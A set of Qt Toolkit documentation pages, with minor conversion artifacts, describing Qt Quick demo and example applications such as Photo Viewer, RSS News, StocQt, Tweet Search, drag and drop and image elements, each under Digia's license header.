- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\title Qt Quick Demo - Photo Viewer

\ingroup qtquickdemos

\example demos/photoviewer

\brief A QML photo viewer that that uses XmlListModel and XmlRole to

download Flickr feeds, and Package to display the photos in different views.

\image qtquick-demo-photoviewer-small.png

\e{Photo Viewer} demonstrates the following \I{Qt Quick} features:

### **\list**

\li Using custom types to create screens and screen controls.

\li Using Qt Quick Controls to create an application window.

\li Using the \l Package type with a \l DelegateModel to provide

delegates with a shared context to multiple views.

- \li Using XML list models to download Flickr feeds.
- \li Using the \l Flipable type to create labels with different text on

the front and back.

\li Using the PathView, \l Path, PathAttribute, and PathLine types to

lay out photos on a path.

\li Providing feedback to users while data is loading.

\li Localizing applications.

\endlist

\include examples-run.qdocinc

\section1 Using Custom Types

 In the Photo Viewer app, we use the following custom types that are each defined in a separate .qml file:

\list

- \li \c AlbumDelegate.qml
- \li \c BusyIndicator.qml
- \li \c Button.qml
- \li \c EditableButton.qml

\li \c PhotoDelegate.qml

\li \c ProgressBar.qml

\li \c RssModel.qml

\li \c Tag.qml

\endlist

 To use the custom types, we add an import statement to the main QML file, main.qml, that imports the folder called \c PhotoViewerCore where the types are located:

\quotefromfile demos/photoviewer/main.qml

\skipto PhotoViewerCore

\printuntil "

\section1 Creating the Main Window

 In main.qml, we use the ApplicationWindow Qt Quick Control to create the app main window:

\printuntil visible

We use a ListModel type with \l ListElement types to display photo albums:

\skipto ListModel

\printuntil Prague

\printuntil }

List elements are defined like other QML types except that they contain a

 collection of \e role definitions instead of properties. Roles both define how the data is accessed and include the data itself. For each list element, we use the \c tag role to specify the photos to download.

 A DelegateModel type is used together with the \l Package type to provide delegates to multiple views. The \c model property holds the model providing data for the delegate model and the \c delegate property specifies the template defining each item instantiated by a view:

\printuntil DelegateModel

We use a GridView type to lay out the albums as a grid:

\printuntil }

The \c model property references the package name \c album that we specify in AlbumDelegate.qml. We use the \l Package type to allow the photos to move between different views. The \l Package contains the named items \c browser, \c fullscreen, and \c album:

 \quotefromfile demos/photoviewer/PhotoViewerCore/AlbumDelegate.qml \skipto Package \printuntil albumWrapper

The named items are used as the delegates by the views that reference the

 special DelegateModel::parts property to select the model that provides the chosen delegate.

We use a ListView type to lay out albums in other views:

 \quotefromfile demos/photoviewer/main.qml \skipto ListView \printuntil } \skipto ListView \printuntil }

\section1 Displaying Photos

 We use the PhotoDelegate custom type that is specified in PhotoDelegate.qml to display photos. We use a \l Package type to lay out the photos either in a stack, list, or a grid:

 \quotefromfile demos/photoviewer/PhotoViewerCore/PhotoDelegate.qml \skipto Package

\printuntil gridItem

The photos are rotated at random angles by using the  $\c$  Math.random() JavaScript method:

\printuntil stackItem

We use a BorderImage type to create borders for the images:

\printuntil border.left

\printuntil }

\section1 Downloading Flickr Feeds

 In AlbumDelegate.qml, we use the DelegateModel to provide the PhotoDelegate delegate to the RssModel model:

 \quotefromfile demos/photoviewer/PhotoViewerCore/AlbumDelegate.qml \skipto DelegateModel \printuntil RssModel

\printuntil }

 In RssModel.qml, we use an XmlListModel type as a data source for \l Package objects to download photos from the selected feeds:

\quotefromfile demos/photoviewer/PhotoViewerCore/RssModel.qml

\skipto XmlListModel

\printuntil encodeTags

We use the \c tags custom property to specify which photos to download. The \c encodeTags custom function uses the \c encodeURIComponent JavaScript

method to ensure that the requests to the server are correctly formatted.

We use the \c source property to fetch photos that have the specified tags attached from public Flickr feeds:

\printuntil namespaceDeclarations

 The \c query property specifies that the XmlListModel generates a model item for each feed entry.

 The \c namespaceDeclarations property specifies that the requested document uses the namespace \c{http://www.w3.org/2005/Atom}, which is declared as the default namespace.

 We use the XmlRole type to specify the model item attributes. Each model item has the \c title, \c content, and \c hq attributes that match the values of the corresponding feed entry:

\printuntil hq

\section1 Creating Flipable Labels

When users select the \b Edit button, the album labels are flipped from their front side to their back side and the text on them changes from album name to \b Remove.

 In AlbumDelegate.qml, we use the Tag custom type to specify the text to display on the front and back sides of album labels:

 \quotefromfile demos/photoviewer/PhotoViewerCore/AlbumDelegate.qml \skipto Tag \printuntil onBackClicked \printuntil }

 The \c onTagChanged signal handler is used to change the tag based on which the model is populated. The \c onBackClicked signal handler is used to remove the album.

 In Tag.qml, we use a \l Flipable type with custom properties and signals to create the labels:

 \quotefromfile demos/photoviewer/PhotoViewerCore/Tag.qml \skipto Flipable

The \c front property holds the EditableButton custom type that enables

users to edit the label text:

\printuntil tagChanged

\printuntil onLabelChanged

\printuntil }

The \c back property holds the \c Button custom type that is used to remove the album:

\printuntil onClicked

\printuntil }

\section1 Laying out Photos on a Path

 In AlbumDelegate.qml, we use a PathView type to lay out the photos provided by the \c visualModel.parts.stack model on a path that has the form of a stack:

 \quotefromfile demos/photoviewer/PhotoViewerCore/AlbumDelegate.qml \skipto PathView \printuntil 0.0 \printuntil } \printuntil }

 The \c path property holds the \l Path type that defines the path used by the PathView. The PathAttribute types are used to set a range of \c 0 to \c 9999 for the \c z attribute. This way, the path creates a stack of album photos. Because each PhotoDelegate is slightly rotated at a random angle, this results in a realistic-looking stack of photos.

#### \section1 Providing Feedback to Users

 We use a busy indicator and a progress bar to indicate activity while Flickr feeds and photos are being loaded.

 In AlbumDelegate.qml, we use the \c BusyIndicator custom type and the \c on custom property to display a rotating image while the Flickr feed is being loaded:

 \quotefromfile demos/photoviewer/PhotoViewerCore/AlbumDelegate.qml \skipto BusyIndicator \printuntil rssModel \printuntil }

 In PhotoDelegate.qml, we use them to indicate activity while a photo is being loaded:

 \quotefromfile demos/photoviewer/PhotoViewerCore/PhotoDelegate.qml \skipto BusyIndicator \printuntil }

We define the \c BusyIndicator type in \c BusyIndicator.qml. We use an \l Image type to display an image and apply a NumberAnimation to its \c rotation property to rotate the image in an infinite loop:

 \quotefromfile demos/photoviewer/PhotoViewerCore/BusyIndicator.qml \skipto Image \printuntil } \printuntil }

In your apps, you can also use the BusyIndicator type from the

\l {Qt Quick Controls} module.

 In main.qml, we use the \c ProgressBar custom type to indicate progress while a high quality version of a photo is being opened on full screen:

 \quotefromfile demos/photoviewer/main.qml \skipto ProgressBar

\printuntil }

We define the \c ProgressBar type in \c ProgressBar.qml. We use a \l Rectangle type to create the progress bar and apply a NumberAnimation to its \c opacity property to change the color of the bar from black to white as data loading proceeds:

 \quotefromfile demos/photoviewer/PhotoViewerCore/ProgressBar.qml \skipto Item \printuntil /^\}/

In your apps, you can also use the ProgressBar type from the

\l {Qt Quick Controls} module.

\section1 Localizing Applications

 The example application is translated into German and French. The translated strings are loaded at runtime according to the current locale.

We use a \l Column type in main.qml to position buttons for adding and editing albums and exiting the application:

 \quotefromfile demos/photoviewer/main.qml \skipto Column

\printuntil quit()

\printuntil }

\printuntil }

We use the \l qsTr() command to mark the button labels translatable.

We use the \I lupdate tool to generate the translation source files and the \l lrelease tool to convert the translated strings to the QM files used by the application at runtime. These files are stored in the \c i18n directory.

 To make the application aware of the translations, we add code to the \c main() function in the main.cpp file. The code creates a \l QTranslator object, loads a translation according to the current locale at runtime, and

installs the translator object into the application:

\quotefromfile demos/photoviewer/main.cpp

\skipto main

\printuntil app.installTranslator

\sa {QML Applications}

 $*$ 

rssnews.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $***$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

### $/$ <sup>\*</sup>!

\title Qt Quick Demo - RSS News

\ingroup qtquickdemos

\example demos/rssnews

\brief A QML RSS news reader that uses XmlListModel and XmlRole to download

XML data, ListModel and ListElement to create a category list, and ListView

to display the data.

\image qtquick-demo-rssnews-small.png

\e{RSS News} demonstrates the following \I{Qt Quick} features:

**\list** 

\li Using custom types to create screens and screen controls.

\li Using list models and list elements to represent data.

\li Using XML list models to download XML data.

\li Using list views to display data.

\li Using the \l Component type to create a footer for the news item

list view.

\li Using the \l Image type to create a button for closing the app.

\endlist

\include examples-run.qdocinc

\section1 Using Custom Types

In the RSS News app, we use the following custom types that are each defined

in a separate .qml file:

\list

\li \c BusyIndicator.qml

\li \c CategoryDelegate.qml

\li \c NewsDelegate.qml

\li \c RssFeeds.qml

\li \c ScrollBar.qml

\endlist

To use the custom types, we add an import statement to the main QML file,

rssnews.qml that imports the folder called  $\operatorname{c}$  content where the types are located:

 \quotefromfile demos/rssnews/rssnews.qml \skipto content

\printuntil "

\section1 Creating the Main Window

 In rssnews.qml, we use a \l{Rectangle} type with custom properties to create the app main window:

\printuntil isPortrait

 We will use the custom properties later for loading XML data and for adjusting the screen layout depending on its orientation.

\section1 Creating a Category List

 In rssnews.qml, we use the RssFeeds custom type that we specify in RssFeeds.qml to create a list of feed categories:

\skipto RssFeeds

\printuntil }

 In RssFeeds.qml, we use a ListModel type with a ListElement type to create a category list where list elements represent feed categories:

 \quotefromfile demos/rssnews/content/RssFeeds.qml \skipto ListModel \printuntil /^\}/

 List elements are defined like other QML types except that they contain a collection of \e role definitions instead of properties. Roles both define how the data is accessed and include the data itself.

For each list element, we use the \c name role to specify the category name, the \c feed role to specify the URL to load the data from, and the \c image role to display an image for the category.

In rssnews.qml, we use a ListView type to display the category list:

\quotefromfile demos/rssnews/rssnews.qml

\skipto ListView

\printuntil }

\printuntil }

 To lay out the category list horizontally at the top of the window in portrait orientation and vertically on the left side in landscape orientation, we use the \c orientation property. Based on the orientation,  we bind either the width or the height of the list to a fixed value (\c itemWidth).

We use the \c anchors.top property to position the list view at the top of the screen in both orientations.

We use the \c model property to load XML data from the \c rssFeeds model, and \c CategoryDelegate as the delegate to instantiate each item in the list.

\section1 Creating List Elements

 In CategoryDelegate.qml, we use the \l Rectangle type with custom properties to create list elements:

\quotefromfile demos/rssnews/content/CategoryDelegate.qml

\skipto Rectangle

\printuntil selected

We set the \c selected property to the \c ListView.isCurrentItem attached property to specify that \c selected is \c true if \c delegate is the current item.

We use the \I Image type \c source property to display the image, centered in the delegate, specified for the list element by the  $\c$  image role in the

\c rssFeeds list model:

\skipto Image

\printuntil }

We use a \l Text type to add titles to list elements:

\printuntil Behavior

\printuntil }

We use the \c anchors property to position the title at the top of the list element, with a 20-pixel margin. We use \c font properties to adjust font size and text formatting.

We use the \c color property to brighten the text and to scale it slightly larger when the list item is the current item. By applying a \l Behavior to the property, we animate the actions of selecting and deselecting list items.

 We use a MouseArea type to download XML data when users tap a category list element:

\skipto MouseArea

\printuntil }

\printuntil }

 The \c anchors.fill property is set to \c delegate to enable users to tap anywhere within the list element.

We use the \c onClicked signal handler to load the XML data for the category list. If the tapped category is already current, the \c reload() function is called to reload the data.

\section1 Downloading XML Data

 In rssnews.qml, we use an XmlListModel type as a data source for ListView elements to display news items in the selected category:

 \quotefromfile demos/rssnews/rssnews.qml \skipto XmlListModel { \printuntil namespaceDeclarations

We use the \c source property and the \c window.currentFeed custom property to fetch news items for the selected category.

 The \c query property specifies that the XmlListModel generates a model item for each \c <item> in the XML document.

 We use the XmlRole type to specify the model item attributes. Each model item has the \c title, \c description, \c image, \c link, and \c pubDate

attributes that match the values of the corresponding \c <item> in the XML document:

\printuntil pubDate

\printuntil }

We use the \c feedModel model in a ListView type to display the data:

\skipuntil ScrollBar

\skipto ListView

\printuntil }

\printuntil }

 To list the news items below the category list in portrait orientation and to its right in landscape orientation, we use the \c isPortrait custom property to anchor the top of the news items list to the left of \c window and bottom of \c categories in portrait orientation and to the right of \c categories and bottom of \c window in landscape orientation.

We use the \c anchors.bottom property to anchor the bottom of the list view to the bottom of the window in both orientations.

 In portrait orientation, we clip the painting of the news items to the bounding rectangle of the list view to avoid graphical artifacts when news items are scrolled over other items. In landscape, this is not required,

because the list spans the entire screen vertically.

We use the \c model property to load XML data from the \c feedModel model, and use \c NewsDelegate as the delegate to instantiate each item in the list.

In NewsDelegate.qml, we use a \l Column type to lay out the XML data:

 \quotefromfile demos/rssnews/content/NewsDelegate.qml \skipto Column \printuntil spacing

Within the column, we use a \l Row and another column to position images and title text:

```
 \skipto Row
```
\printuntil font.bold

\printuntil }

\printuntil }

 We generate a textual representation of how long ago the item was posted using the \c timeSinceEvent() JavaScript function:

\printuntil }

\printuntil }

We use the \c onLinkActivated signal handler to open the URL in an external browser when users select the link.

\section1 Providing Feedback to Users

 In CategoryDelegate.qml, we use the \c BusyIndicator custom type to indicate activity while the XML data is being loaded:

 \quotefromfile demos/rssnews/content/CategoryDelegate.qml \skipto BusyIndicator

\printuntil }

We use the \c scale property to reduce the indicator size to \c 0.8. We bind the  $\c$  visible property to the  $\c$  is CurrentItem attached property of the \c delegate list view and \c loading property of the main window to display the indicator image when a category list item is the current item and XML data is being loaded.

We define the \c BusyIndicator type in \c BusyIndicator.gml. We use an \l Image type to display an image and apply a NumberAnimation to its \c rotation property to rotate the image in an infinite loop:

 \quotefromfile demos/rssnews/content/BusyIndicator.qml \skipto Image

\printuntil }

\printuntil }

 In your apps, you can also use the BusyIndicator type from the \l {Qt Quick Controls} module.

\section1 Creating Scroll Bars

In rssnews.qml, we use our own custom \c ScrollBar type to create scroll bars in the category and news item list views. In your apps, you can also use the ScrollView type from the \l {Qt Quick Controls} module.

 First, we create a scroll bar in the category list view. We bind the \c orientation property to the \c isPortrait property and to the \c Horizontal value of the \c Qt::Orientation enum type to display a horizontal scroll bar in portrait orientation and to the \c Vertical value to display a vertical scroll bar in landscape orientation:

 \quotefromfile demos/rssnews/rssnews.qml \skipto ScrollBar \printuntil }

Same as with the \c categories list view, we adjust the width and height of the scroll bar based on the \c isPortrait property.

We use the \c scrollArea property to display the scroll bar in the \c categories list view.

We use the \c anchors.right property to anchor the scroll bar to the right side of the category list.

# \skipto ScrollBar

\printuntil }

 Second, we create another scroll bar in the news item list view. We want a vertical scroll bar to appear on the right side of the view regardless of screen orientation, so we can set the  $\c$  width property to  $\c$  8 and bind the \c anchors.right property to the \c window.right property. We use the \c anchors.top property to anchor the scroll bar top to the bottom of the category list in portrait orientation and to the top of the news item list in landscape orientation. We use the \c anchors.bottom property to anchor the scroll bar bottom to the list view bottom in both orientations.

We define the  $\c$  ScrollBar type in  $\c$  ScrollBar.qml. We use an  $\lvert$  Item type with custom properties to create a container for the scroll bar:

 \quotefromfile demos/rssnews/content/ScrollBar.qml \skipto Item \printuntil opacity

 We use a BorderImage type to display the scroll bar thumb at the x and y position that we calculate by using the \c position() function:

\skipto BorderImage

\printuntil height

\printuntil }

We use the \c size function to calculate the thumb width and height depending on the screen orientation.

We use \c states to make the scroll bar visible when the users move the scroll area:

\printuntil }

\printuntil }

We use \c transitions to apply a NumberAnimation to the \c "opacity" property when the state changes from "visible" to the default state:

\printuntil /^\}/

\section1 Creating Footers

In rssnews.qml, we use a \l Component type with a \l Rectangle type to create a footer for the news list view:

\quotefromfile demos/rssnews/rssnews.qml

\skipto Component

\printuntil }

\printuntil }

\printuntil }

We bind the \c width of the footer to the width of the component and the \c height to the of close button to align them when no news items are displayed.

\section1 Creating Buttons

 In rssnews.qml, we use an \l Image type to create a simple push button that users can tap to close the app:

\printuntil Qt.quit()

\printuntil }

\printuntil }

\printuntil }

We use \c anchors to position the close button in the top right corner of the news list view, with 4-pixel margins. Because the close button overlaps the category list in portrait orientation, we animate the \c opacity property to make the button almost fully transparent when users are

scrolling the category list.

We use the \c onClicked signal handler within a MouseArea to call the

\c quit() function when users select the close button.

\sa {QML Applications}

 $*$ 

samegame.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage
\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Demo - Same Game

\ingroup qtquickdemos

\example demos/samegame

\brief A QML implementation of the popular puzzle game by Kuniaki Moribe.

\e{Same Game} demonstrates a QML game with custom types and logic written in

JavaScript. The game uses various \I{Qt Quick} features such as

particles, animation, and loading images.

\image qtquick-demo-samegame-med-1.png

\image qtquick-demo-samegame-med-2.png

For more details about different parts of the example, see

\I{QML Advanced Tutorial}.

\include examples-run.qdocinc

\sa {QML Applications}

 $^*/$ 

stocqt.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Demo - StocQt

\ingroup qtquickdemos

\example demos/stocqt

\brief A configurable stock chart for the NASDAQ-100.

\image qtquick-demo-stocqt.png

The \e{StocQt} application presents a trend chart for the first stock in the list of NASDAQ-100 stocks maintained by it. It allows the user to choose another stock from the list, and fetches the required data for the selected stock by sending an \c XMLHttpRequest to http://finance.yahoo.com.

The application uses several custom types such as Button, CheckBox, StockChart, StockInfo, StockView, and so on. These types are used to present the stock data in a readable form and also let the user customize the trend chart. For example, the user can choose to view the yearly,

monthly, or daily trends in the stock price.

 The application uses the ObjectModel type to access the two visual data models that it depends on.

 \quotefromfile demos/stocqt/stocqt.qml \skipto ListView \printuntil id \dots 8 \skipto model \printuntil StockView \printuntil } \printuntil } \printuntil }

 The StockListView model is a static data model listing the NASDAQ-100 stocks with basic information such as stockId, name, value, change, and so on. This data model is used by the application if the user wants to choose another stock from the list.

 StockView is a complex data model that presents a trend chart for the selected stock. It uses another custom type, StockChart, which presents the graphical trend of the stock price using a Canvas. This data model is used for most of the time during the lifetime of the application.

\quotefromfile demos/stocqt/content/StockChart.qml \skipto Rectangle \printuntil height \dots \skipto Canvas \printuntil id \dots 8 \skipto onPaint \printuntil /^\}\$/

To understand the application better, browse through its code using

Ot Creator.

\include examples-run.qdocinc

\sa {QML Applications}

 $^*/$ 

tweetsearch.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/*!$

\title Qt Quick Demo - Tweet Search

\ingroup qtquickdemos

\example demos/tweetsearch

\brief A Twitter search client with 3D effects.

 \image qtquick-demo-tweetsearch-med-1.png \image qtquick-demo-tweetsearch-med-2.png

 \e{Tweet Search} is a QML application that searches items posted to Twitter service using a number of query parameters. Search can be done for tweets from a specified user, a hashtag, or a search phrase.

 The search result is a list of items showing the contents of the tweet as well as the name and image of the user who posted it. Hashtags, names and links in the content are clickable. Clicking on the image will flip the item to reveal more information.

\include examples-run.qdocinc

Tweet Search uses Twitter API v1.1 for running seaches.

\section1 Request Authentication

 Each request must be authenticated on behalf of the application. For demonstration purposes, the application uses a hard-coded token for identifying itself to the Twitter service. However, this token is subject to rate limits for the number of requests as well as possible expiration.

If you are having authentication or rate limit problems running the

demo, obtain a set of application-specific tokens (consumer key and consumer secret) by registering a new application on \I{https://dev.twitter.com/apps}.

Type in the two token values in \e {TweetsModel.qml}:

\snippet demos/tweetsearch/content/TweetsModel.qml auth tokens

Rebuild and run the demo.

\section1 JSON Parsing

Search results are returned in JSON (JavaScript Object Notation) format. \c TweetsModel uses an \l XMLHTTPRequest object to send an HTTP GET request, and calls JSON.parse() on the returned text string to convert it to a JavaScript object. Each object representing a tweet is then added to a \I ListModel:

\snippet demos/tweetsearch/content/TweetsModel.qml requesting

\sa {QML Applications}

 $*/$ 

draganddrop.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## /\*!

 \title Qt Quick Examples - Drag and Drop \example draganddrop \brief This is a collection of QML drag and drop examples \image qml-draganddrop-example.png \ingroup qtquickexamples

 \e{Drag and Drop} is a collection of small QML examples relating to drag and drop functionality. For more information, visit the \l{Drag and Drop} page.

\include examples-run.qdocinc

\section1 Tiles

 \e Tiles adds drag and drop to simple rectangles, which you can drag into a specific grid.

 It has a DragTile component which uses a MouseArea to move an item when dragged:

 \snippet draganddrop/tiles/DragTile.qml 0 \snippet draganddrop/tiles/DragTile.qml 1

And a DropTile component which the dragged tiles can be dropped onto:

\snippet draganddrop/tiles/DropTile.qml 0

The keys property of the DropArea will only allow an item with a matching key in its Drag.keys property to be dropped on it.

## \section1 GridView

\e GridView adds drag and drop to a \l GridView, allowing you to reorder the list. It also uses a \I DelegateModel to move a delegate item to the position of another item it is dragged over.

\snippet draganddrop/views/gridview.qml 0

\snippet draganddrop/views/gridview.qml 1

 $*/$ 

externaldraganddrop.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

# $/$ <sup>\*</sup>!

\title Qt Quick Examples - externaldraganddrop

\example externaldraganddrop

\brief This is an example of drag-and-drop among QML applications.

\image qml-dnd2-example.png

\ingroup qtquickexamples

\e externaldraganddrop demonstrates how to perform drag and

drop with \I MouseArea and \I DropArea.

The example allows you to drag the text to other boxes, out of boxes into other applications, and from other applications into the boxes. Use the option or CTRL keys to copy rather than move text when dragging between boxes.

\include examples-run.qdocinc

#### $^*/$

imageelements.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

#### $/$ <sup>\*</sup>!

\title Qt Quick Examples - Image Elements

\example imageelements

\brief This is a collection of QML examples relating to image types.

\image qml-imageelements-example.png

\ingroup qtquickexamples

\e{Image Elements} is a collection of small QML examples relating to image

types. For more information, visit \I{Use Case - Visual Elements In QML}.

\include examples-run.gdocinc

\section1 BorderImage

 \e BorderImage shows off the various scaling modes of the \l BorderImage type by setting its horizontalTileMode and verticalTileMode properties.

\section1 Image

\e Image shows off the various fill modes of the \l Image type.

\section1 Shadows

\e Shadows shows how to create a drop shadow effect for a rectangular item

using a \l BorderImage:

\snippet imageelements/content/ShadowRectangle.qml shadow

\section1 AnimatedSprite

\e AnimatedSprite shows how to display a simple animation using an

\l AnimatedSprite object:

\snippet imageelements/animatedsprite.qml sprite

The sprite animation will loop three times.

\section1 SpriteSequence

 \e SpriteSequence demonstrates using a sprite sequence to draw an animated and interactive bear. The \l SpriteSequence object defines five different

sprites. The bear is initially in a  $\leq$  still state:

\snippet imageelements/spritesequence.qml still

When the scene is clicked, an animation sets the sprite sequence to the

\e falling states and animates the bear's y property.

\snippet imageelements/spritesequence.qml animation

At the end of the animation the bear is set back to its initial state.

#### \*/

imageprovider.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $**$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

#### $/$ <sup>\*</sup>!

\title C++ Extensions: Image Provider Example

\example imageprovider

This examples shows how to use QQuickImageProvider to serve images

to QML image elements.

\image qml-imageprovider-example.png

#### $^*/$

keyinteraction.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

